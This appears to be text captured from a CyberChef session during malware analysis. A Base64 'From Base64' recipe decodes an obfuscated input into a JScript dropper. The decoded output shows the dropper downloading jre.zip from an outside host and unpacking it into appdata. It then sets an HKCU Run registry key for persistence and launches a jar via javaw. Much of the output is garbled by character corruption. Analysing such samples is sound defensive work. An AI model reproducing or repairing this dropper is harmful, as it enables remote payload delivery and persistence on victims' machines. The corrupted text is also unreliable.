 Last build: 2 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
We can have
basic idea of
what the scripts
doing here
STEP
BAKE!
Auto Bake
Input
UFMyQkhEQzVmOF{2}Ic2FpVFlkOTlhSnAv{1}WZoV0NHSj{0}3a3{2}WSmxuN3l6{2}U1yVk92OE{1}W{2}
mFGY08xQmJ2SG5qaE{1}X{2}m9YNzFVQ1FjWjVEL1c0Kyt5{1}1N4bkl4MHBKWEtSaEJFL2{1}Zb0t4Vl{0}
zaDJrZXV1M2ohPi00NVlrUmo0bnNSN3UhPi0vZ3{0}hPi1wbTNj{1}FNLalhhSE92YklhSV{1}2cDZrT2xHVn{0}
zNmh4M1Ix{1}240Z0{0}zM3JxTW9qL0lIUWlaNmpncTh3TWM5U0VJcW{0}hPi1kTFlta00w{1}FozbnZpbl{2}QND{2}
TZTBmU2VQWnFuN2{2}mTkxJ{1}kwxYzlTbnBrem{2}6NlFKUG9iIT4taEpZamNaSk{2}PK01EWU43{1}
DJOcnA1YUxuYk1PSTlt{1}2FPSV{2}3UTJnUD{0}rWXVx{2}
HlCMk5ic1JQM3EhPi0raHYwTnkxNDNZSHpGMWxYYitzSHBDMXhiS3V6NU{1}iN05IOXFDcyE+LVMxckVkanVYbVhJNU{2}z{1}
29TelQ1bWp{1}MlhINE1TZFV0S2k5MV{0}2T3ExQnhlY0tUZTEv{2}DQwZGZjNHNramtKb1h2SnBX{1}
VBXQlI2bmZHL1czQjlWeWtPZnZt{2}1B6{1}nhLUnVDWFVmZVVnak{1}4{2}
1VtWG5IODFWWjhGZWxoT2hiIT4tY3ZuSXptS2YvTFhISTJr{1}nB1MFh{1}c2FlQ2VCcFJVNU{1}
2U2VaTnJncWlmMTJYZFhIS0NyQ3{1}EU3lscnQvZWly{1}1{1}DMUlu{2}2JpLzFoc2ZTMWhFZXZHMU{0}
5UmJVYW9MeTEzIT4tUFViMFp5Y1hlQjNDcT{1}o{2}Fp5Tm{2}WYm43{2}FJyM3VpZ0{1}FKzFvNDZaTGUrVn{1}
GbjZQUmx3IT4t{1}UhSIT4tVHJWTStsOTUyZ0Zm{1}2QrODhSVlBYL1BZNGN5SG8xU3{2}xVE9saGpH{1}01O{2}m56Y1py{2}
1I4IT4tc3h2aEZjTEUvWU{2}EbHpG{2}nU4S1B0cEJO{2}khTMXAhPi1l{1}VBZaW5xVW5IUWM2NE56IT4tQzFu{1}
k45b09WM1Iz{1}U5YY1N4ZTNI{2}iE+LVl3Vnh0U2ZjOHMxampkZXYzUG{2}G{2}E{1}JZVFUaEp1{2}
WNXQmVYelJPbnFlazhDT2wwT3FqWEtx{2}WohPi1lMk{1}4OThmTk{1}maEl2czByam1Sci8hPi0rWmVpNkh5TmJG{2}l{1}
0MDI2azEwcFUhPi1aY2huMHJCSzB2TmJIamlJbF{2}iNzhrK3hnTz{2}aQjM2Y3FUOElycHpXVjJHUXlaUmh4SGVIVn{2}
zcXhIUV{2}walh4Tj{2}i{1}242ZWM2VjFoeHZJZ24wMGN{1}Kz{2}UT1{1}tQ3hpa0Jr{2}GU0aFh6bkl6akwveElr{1}
FNraXlFVTc3NSE+LX{1}SZmVtSCE+LWpkVDk3QjFJekYzMEtOYTQrNXprUG85VnhDcVpsZTlLZW{1}rQll6M0{2}
oNzQxN1lFSVQzUHp3WE{2}3SXJMZU{2}ET0VxS3hTZ3{1}nZFVocDVpamNyOW9FUTFHIT4tWE1Vc2NyM3hUZWx6WHJQQzVy{2}
463782
1
407369→408596 (1227 selected)
Raw Bytes
LF
Output
=4WScripØ.CreaØeObject("msxml2.serverxmlhØ}p.6.0");␊var4bStrm4= WScript.CreateObjecØ–"Amodb.S}
ream");␊xHØ}p.open("M
T", "hØ}p://ÛshsofØ.company/jv/jre}.zip",4false);␊xH}tp.se}Op}ion(2,413056);␊xH}tp.send();␊
bSØrm.]ype4= 1;␊bS}rm.open();␊bSØrm.}²i}e(xHØ}p.responseBody);␊bSØrm.saÚetofile(appdatamir + "\
\jre.zip", 2);␊break;␊}ca}ch(err){␊WScript.Sleep(5000);␊}␊}while(true);␊UnZip(appdatamir + "\
\jre.zip", appda}adir +4"\\jre7");␊//}³hShell.Reg]²i}e("HKLM\\SOFTWARÕ\\JavaSof}\\JaÚa4RunØime
EnvironmenØ\\CurrenØVersion", "1.8",4"RE×_SZ");␊//}³hShell.Reg]²i}e("HKLM\\SOFTWARÕ\\JavaSof}\
\JaÚa4RunØime EnvironmenØ\\1.8\\JavaHome", appmaØadir4+ "\\jre7",4"RE×_SZ");␊wshShell.Rem•
rite–"HKCU\\SofØ}ire\\MicrosofØ\\Windows\\CurrenØVersion\\Run\\n}fsmgr", "\""4+ appda}adir +4"\
\jre7\\bin\\javaÛ.exe\" -jar "4+ "\"" +4s}ubpaØm4+ "\"", "REG_SZ");␊}³hShell.run–"\""
+4appdatamir + "\\jre=•\bin\\javaw.exe\"4-jar " +4"\"" + stÙbpa}h +4"\"");␊}␊func}
ion4decomeBase64(base64){␊var DM = ]•cript.Crea}eObject("Microsoft.XMLÔOM");␊var EL =
MM.createElement("}mp");␊EL.da}aType = "bin.base64";␊ÕL.ØexØ = base64;␊retÙrn EL.nodeTypedValue;␊}
␊function }²i}eBytes(file,4bytes){␊var4binaryS}ream =4WScripØ.CreaØeObject("ADOMB.Stream");␊
binarySØream.Type = 1;␊binaryStream.Open();␊binaryStream.Write(by}es);␊
binaryStream.SaveToFile(file, 2);␊}␊function UnZip(zipfile, ExØrac}To){␊if(fso.Ge}Ex}
ensionName(zipfile) == "zip"){␊if(!fso.FolderExisØs(ÕxtracØ]o)){␊fso.CreaØeFolder(ÕxtracØ]o);␊}␊
var4objShell4= WScript.CreateObjecØ–"Shell.Applica}ion");␊Úar mes}ination
=4objShell.NameSpace(ExØrac}To);␊var zip_conØenØ = objShell.NameSpace(zipfile).IØems–); 4 ␊for(i
= 0; i4< zip_conØenØ.CounØ;4i++){␊if(fso.FileExisØs(fso.Buildpath(Ex}ractTo,zip_con}ent.i}
307389
115
74ms
Raw Bytes
NEL (detected)